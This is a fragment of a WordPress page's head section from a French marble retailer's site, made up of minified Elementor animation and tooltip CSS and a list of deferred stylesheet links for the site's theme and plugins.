scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@-webkit-keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@-webkit-keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@-webkit-keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@-webkit-keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@-webkit-keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-webkit-keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.ha_fadeIn{-webkit-animation-name:ha_fadeIn;animation-name:ha_fadeIn}.ha_zoomIn{-webkit-animation-name:ha_zoomIn;animation-name:ha_zoomIn}.ha_rollIn{-webkit-animation-name:ha_rollIn;animation-name:ha_rollIn}.ha_bounce{-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-name:ha_bounce;animation-name:ha_bounce}.ha_bounceIn{-webkit-animation-name:ha_bounceIn;animation-name:ha_bounceIn;-webkit-animation-duration:.75s;-webkit-animation-duration:calc(var(--animate-duration)*.75);animation-duration:.75s;animation-duration:calc(var(--animate-duration)*.75)}.ha_flipInX,.ha_flipInY{-webkit-animation-name:ha_flipInX;animation-name:ha_flipInX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.ha_flipInY{-webkit-animation-name:ha_flipInY;animation-name:ha_flipInY}.ha_swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:ha_swing;animation-name:ha_swing}.ha_slideInDown{-webkit-animation-name:ha_slideInDown;animation-name:ha_slideInDown}.ha_slideInUp{-webkit-animation-name:ha_slideInUp;animation-name:ha_slideInUp}.ha_slideInLeft{-webkit-animation-name:ha_slideInLeft;animation-name:ha_slideInLeft}.ha_slideInRight{-webkit-animation-name:ha_slideInRight;animation-name:ha_slideInRight}.ha-css-transform-yes{-webkit-transition-duration:var(--ha-tfx-transition-duration, .2s);transition-duration:var(--ha-tfx-transition-duration, .2s);-webkit-transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0));transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0))}.ha-css-transform-yes:hover{-webkit-transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)));transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)))}.happy-addon>.elementor-widget-container{word-wrap:break-word;overflow-wrap:break-word}.happy-addon>.elementor-widget-container,.happy-addon>.elementor-widget-container *{-webkit-box-sizing:border-box;box-sizing:border-box}.happy-addon:not(:has(.elementor-widget-container)),.happy-addon:not(:has(.elementor-widget-container)) *{-webkit-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;overflow-wrap:break-word}.happy-addon p:empty{display:none}.happy-addon .elementor-inline-editing{min-height:auto!important}.happy-addon-pro img{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.ha-screen-reader-text{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);margin:-1px;padding:0;width:1px;height:1px;border:0;word-wrap:normal!important;-webkit-clip-path:inset(50%);clip-path:inset(50%)}.ha-has-bg-overlay>.elementor-widget-container{position:relative;z-index:1}.ha-has-bg-overlay>.elementor-widget-container:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-has-bg-overlay:not(:has(.elementor-widget-container)){position:relative;z-index:1}.ha-has-bg-overlay:not(:has(.elementor-widget-container)):before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-popup--is-enabled .ha-js-popup,.ha-popup--is-enabled .ha-js-popup img{cursor:-webkit-zoom-in!important;cursor:zoom-in!important}.mfp-wrap .mfp-arrow,.mfp-wrap .mfp-close{background-color:transparent}.mfp-wrap .mfp-arrow:focus,.mfp-wrap .mfp-close:focus{outline-width:thin}.ha-advanced-tooltip-enable{position:relative;cursor:pointer;--ha-tooltip-arrow-color:black;--ha-tooltip-arrow-distance:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content{position:absolute;z-index:999;display:none;padding:5px 0;width:120px;height:auto;border-radius:6px;background-color:#000;color:#fff;text-align:center;opacity:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content::after{position:absolute;border-width:5px;border-style:solid;content:""}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.no-arrow::after{visibility:hidden}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.show{display:inline-block;opacity:1}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body.elementor-editor-active .happy-addon.ha-gravityforms .gform_wrapper{display:block!important}.ha-scroll-to-top-wrap.ha-scroll-to-top-hide{display:none}.ha-scroll-to-top-wrap.edit-mode,.ha-scroll-to-top-wrap.single-page-off{display:none!important}.ha-scroll-to-top-button{position:fixed;right:15px;bottom:15px;z-index:9999;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:50px;height:50px;border-radius:50px;background-color:#5636d1;color:#fff;text-align:center;opacity:1;cursor:pointer;-webkit-transition:all .3s;transition:all .3s}.ha-scroll-to-top-button i{color:#fff;font-size:16px}.ha-scroll-to-top-button:hover{background-color:#e2498a}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<noscript><link rel='stylesheet' id='elementor-post-35-css' href='https://www.anjoumarbre.fr/wp-content/uploads/elementor/css/post-35.css?ver=1769051941' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='elementor-post-35-css' href='https://www.anjoumarbre.fr/wp-content/uploads/elementor/css/post-35.css?ver=1769051941' media="not all" />
<noscript><link data-minify="1" rel='stylesheet' id='font-awesome-5-all-css' href='https://www.anjoumarbre.fr/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1769051941' media='all' />
</noscript><link data-minify="1" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='font-awesome-5-all-css' href='https://www.anjoumarbre.fr/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1769051941' media="not all" />
<noscript><link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.anjoumarbre.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.2' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.anjoumarbre.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.2' media="not all" />
<noscript><link rel='stylesheet' id='widget-breadcrumbs-css' href='https://www.anjoumarbre.fr/wp-content/plugins/elementor-pro/assets/css/widget-breadcrumbs.min.css?ver=3.34.1' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='widget-breadcrumbs-css' href='https://www.anjoumarbre.fr/wp-content/plugins/elementor-pro/assets/css/widget-breadcrumbs.min.css?ver=3.34.1' media="not all" />
<noscript><link rel='stylesheet' id='widget-spacer-css' href='https://www.anjoumarbre.fr/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.2' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='widget-spacer-css' href='https://www.anjoumarbre.fr/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.2' media="not all" />
<noscript><link data-minify="1" rel='stylesheet' id='swiper-css' href='https://www.anjoumarbre.fr/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=1769051950' media='all' />
</noscript><link data-minify="1" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='swiper-css' href='https://www.anjoumarbre.fr/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=1769051950' media="not all" />
<noscript><link rel='stylesheet' id='e-swiper-css' href='https://www.anjoumarbre.fr/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.2' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='e-swiper-css' href='https://www.anjoumarbre.fr/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.2' media="not all" />
<noscript><link rel='stylesheet' id='widget-slides-css' href='https://www.anjoumarbre.fr/wp-content/plugins/elementor-pro/assets/css/widget-slides.min.css?ver=3.34.1' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='widget-slides-css' href='https://www.anjoumarbre.fr/wp-content/plugins/elementor-pro/assets/css/widget-slides.min.css?ver=3.34.1' media="not all" />
<noscript><link rel='stylesheet' id='widget-heading-css' href='https://www.anjoumarbre.fr/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='widget-heading-css' href='https://www.anjoumarbre.fr/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media="not all" />
<noscript><link rel='stylesheet' id='widget-divider-css' href='https://www.anjoumarbre.fr/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.2' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='widget-divider-css' href='https://www.anjoumarbre.fr/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.2' media="not all" />
<noscript><link rel='stylesheet' id='elementor-post-13967-css' href='https://www.anjoumarbre.fr/wp-content/uploads/elementor/css/post-13967.css?ver=1769070425' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='elementor-post-13967-css' href='https://www.anjoumarbre.fr/wp-content/uploads/elementor/css/post-13967.css?ver=1769070425' media="not all" />
<noscript><link data-minify="1" rel='stylesheet' id='wcpf-plugin-style-css' href='https://www.anjoumarbre.fr/wp-content/cache/min/1/wp-content/plugins/woocommerce-product-filters/assets/css/plugin.css?ver=1769051941' media='all' />
</noscript><link data-minify="1" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='wcpf-plugin-style-css' href='https://www.anjoumarbre.fr/wp-content/cache/min/1/wp-content/plugins/woocommerce-product-filters/assets/css/plugin.css?ver=1769051941' media="not all" />
<noscript><link rel='stylesheet' id='oceanwp-woo-mini-cart-css' href='https://www.anjoumarbre.fr/wp-content/themes/oceanwp/assets/css/woo/woo-mini-cart.min.css?ver=a1b6f39c8dd1f92adc8dad2dd89b61d7' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='oceanwp-woo-mini-cart-css' href='https://www.anjoumarbre.fr/wp-content/themes/oceanwp/assets/css/woo/woo-mini-cart.min.css?ver=a1b6f39c8dd1f92adc8dad2dd89b61d7' media="not all" />
<noscript><link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://www.anjoumarbre.fr/wp-content/cache/min/1/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=1769051941' media='all' />
</noscript><link data-minify="1" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='font-awesome-css' href='https://www.anjoumarbre.fr/wp-content/cache/min/1/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=1769051941' media="not all" />
<noscript><link data-minify="1" rel='stylesheet' id='simple-line-icons-css' href='https://www.anjoumarbre.fr/wp-content/cache/min/1/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=1769051941' media='all' />
</noscript><link data-minify="1" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='simple-line-icons-css' href='https://www.anjoumarbre.fr/wp-content/cache/min/1/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=1769051941' media="not all" />
<noscript><link rel='stylesheet' id='oceanwp-style-css' href='https://www.anjoumarbre.fr/wp-content/themes/oceanwp/assets/css/style.min.css?ver=4.1.4' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='oceanwp-style-css' href='https://www.anjoumarbre.fr/wp-content/themes/oceanwp/assets/css/style.min.css?ver=4.1.4' media="not all" />
<noscript><link rel='stylesheet' id='oceanwp-google-font-montserrat-css' href='//fonts.googleapis.com/css?family=Montserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.9' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='oceanwp-google-font-montserrat-css' href='//fonts.googleapis.com/css?family=Montserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.9' media="not all" />
<noscript><link rel='stylesheet' id='widget-image-css' href='https://www.anjoumarbre.fr/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='widget-image-css' href='https://www.anjoumarbre.fr/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media="not all" />
<noscript><link rel='stylesheet' id='widget-icon-list-css' href='https://www.anjoumarbre.fr/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='widget-icon-list-css' href='https://www.anjoumarbre.fr/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' media="not all" />
<noscript><link rel='stylesheet' id='e-animation-grow-css' href='https://www.anjoumarbre.fr/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.34.2' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='e-animation-grow-css' href='https://www.anjoumarbre.fr/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.34.2' media="not all" />
<noscript><link rel='stylesheet' id='widget-social-icons-css' href='https://www.anjoumarbre.fr/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='widget-social-icons-css' href='https://www.anjoumarbre.fr/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' media="not all" />
<noscript><link rel='stylesheet' id='e-apple-webkit-css' href='https://www.anjoumarbre.fr/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='e-apple-webkit-css' href='https://www.anjoumarbre.fr/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' media="not all" />
<noscript><link rel='stylesheet' id='elementor-post-3383-css' href='https://www.anjoumarbre.fr/wp-content/uploads/elementor/css/post-3383.css?ver=1769051941' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='elementor-post-3383-css' href='https://www.anjoumarbre.fr/wp-content/uploads/elementor/css/post-3383.css?ver=1769051941' media="not all" />
